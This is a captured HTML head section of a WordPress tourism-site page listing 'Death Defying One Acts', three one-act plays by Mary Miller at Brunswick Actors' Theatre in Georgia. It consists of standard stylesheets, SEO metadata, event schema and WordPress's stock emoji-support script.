

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discoverbrunswick.com/event/death-defying-one-acts/2022-04-17/
body_size: 44731
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/apple-touch-icon.png">
                <link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.10.2' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.4.2' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DEATH DEFYING ONE ACTS - Discover Brunswick</title>
	<meta name="description" content="DEATH DEFYING ONE ACTS by Mary Miller. Three one act plays by award winning Georgia playwright, Mary Miller. FERRIS WHEEL, THINGS I LEARNED IN ISOLATION, and PATTERSON’S.BRUNSWICK ACTORS’ THEATRE1413 Newcastle Street Brunswick GA. Saturday nights at 8 pm Sunday afternoons at 3 pm(Doors open 30 minutes before showtime)." />
	<link rel="canonical" href="https://discoverbrunswick.com/event/death-defying-one-acts/2022-04-17/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DEATH DEFYING ONE ACTS - Discover Brunswick" />
	<meta property="og:description" content="DEATH DEFYING ONE ACTS by Mary Miller. Three one act plays by award winning Georgia playwright, Mary Miller. FERRIS WHEEL, THINGS I LEARNED IN ISOLATION, and PATTERSON’S.BRUNSWICK ACTORS’ THEATRE1413 Newcastle Street Brunswick GA. Saturday nights at 8 pm Sunday afternoons at 3 pm(Doors open 30 minutes before showtime)." />
	<meta property="og:url" content="https://discoverbrunswick.com/event/death-defying-one-acts/2022-04-17/" />
	<meta property="og:site_name" content="Discover Brunswick" />
	<meta property="article:publisher" content="https://www.facebook.com/HistoricDowntownBrunswick" />
	<meta property="og:image" content="https://discoverbrunswick.com/wp-content/uploads/2022/04/Death-Defying-One-Acts.jpg" />
	<meta property="og:image:width" content="273" />
	<meta property="og:image:height" content="184" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://discoverbrunswick.com/event/death-defying-one-acts/2022-04-17/","url":"https://discoverbrunswick.com/event/death-defying-one-acts/2022-04-17/","name":"DEATH DEFYING ONE ACTS - Discover Brunswick","isPartOf":{"@id":"https://discoverbrunswick.com/#website"},"primaryImageOfPage":{"@id":"https://discoverbrunswick.com/event/death-defying-one-acts/2022-04-17/#primaryimage"},"image":{"@id":"https://discoverbrunswick.com/event/death-defying-one-acts/2022-04-17/#primaryimage"},"thumbnailUrl":"https://discoverbrunswick.com/wp-content/uploads/2022/04/Death-Defying-One-Acts.jpg","datePublished":"2022-09-28T15:19:13+00:00","description":"DEATH DEFYING ONE ACTS by Mary Miller. Three one act plays by award winning Georgia playwright, Mary Miller. FERRIS WHEEL, THINGS I LEARNED IN ISOLATION, and PATTERSON’S.BRUNSWICK ACTORS’ THEATRE1413 Newcastle Street Brunswick GA. Saturday nights at 8 pm Sunday afternoons at 3 pm(Doors open 30 minutes before showtime).","breadcrumb":{"@id":"https://discoverbrunswick.com/event/death-defying-one-acts/2022-04-17/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://discoverbrunswick.com/event/death-defying-one-acts/2022-04-17/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discoverbrunswick.com/event/death-defying-one-acts/2022-04-17/#primaryimage","url":"https://discoverbrunswick.com/wp-content/uploads/2022/04/Death-Defying-One-Acts.jpg","contentUrl":"https://discoverbrunswick.com/wp-content/uploads/2022/04/Death-Defying-One-Acts.jpg","width":273,"height":184},{"@type":"BreadcrumbList","@id":"https://discoverbrunswick.com/event/death-defying-one-acts/2022-04-17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://discoverbrunswick.com/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://discoverbrunswick.com/events/"},{"@type":"ListItem","position":3,"name":"DEATH DEFYING ONE ACTS"}]},{"@type":"WebSite","@id":"https://discoverbrunswick.com/#website","url":"https://discoverbrunswick.com/","name":"Discover Brunswick","description":"discoverbrunswick.com","publisher":{"@id":"https://discoverbrunswick.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://discoverbrunswick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://discoverbrunswick.com/#organization","name":"Discover Brunswick","url":"https://discoverbrunswick.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discoverbrunswick.com/#/schema/logo/image/","url":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","contentUrl":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","width":1500,"height":1500,"caption":"Discover Brunswick"},"image":{"@id":"https://discoverbrunswick.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HistoricDowntownBrunswick","https://www.instagram.com/discoverbrunswick/"]},{"@type":"Event","name":"DEATH DEFYING ONE ACTS","description":"DEATH DEFYING ONE ACTS by Mary Miller Three one act plays by award winning Georgia playwright, Mary Miller.  FERRIS WHEEL, THINGS I LEARNED IN ISOLATION, and PATTERSON’S. BRUNSWICK ACTORS’ THEATRE 1413 Newcastle [&hellip;]","image":{"@id":"https://discoverbrunswick.com/event/death-defying-one-acts/2022-04-17/#primaryimage"},"url":"https://discoverbrunswick.com/event/death-defying-one-acts/2022-04-17/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2022-04-17T15:00:00-04:00","endDate":"2022-04-17T17:00:00-04:00","location":{"@type":"Place","name":"SOGLO Gallery &#038; Brunswick Actors Theatre","description":"","url":"https://discoverbrunswick.com/venue/brunswick-actors-theatre/","address":{"@type":"PostalAddress","streetAddress":"1413 Newcastle Street","addressLocality":"Brunswick","addressRegion":"GA","postalCode":"31520"},"telephone":"912-230-1042","sameAs":"http://www.SoGloGallery.com"},"organizer":{"@type":"Person","name":"SoGlo Gallery and Actors Theatre","description":"","url":"https://www.soglogallery.com/","telephone":"912-262-0628","email":"bwk&#97;ct&#111;&#114;st&#104;e&#97;&#116;re&#64;gm&#97;i&#108;.com"},"@id":"https://discoverbrunswick.com/event/death-defying-one-acts/2022-04-17/#event","mainEntityOfPage":{"@id":"https://discoverbrunswick.com/event/death-defying-one-acts/2022-04-17/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Feed" href="https://discoverbrunswick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Comments Feed" href="https://discoverbrunswick.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Discover Brunswick &raquo; iCal Feed" href="https://discoverbrunswick.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; DEATH DEFYING ONE ACTS Comments Feed" href="https://discoverbrunswick.com/event/death-defying-one-acts/2022-04-17/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discoverbrunswick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-block.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/custom-tables-v1/single.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://discoverbrunswick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='tribe-events-v2-single-blocks-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-blocks.min.css?ver=6.10.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
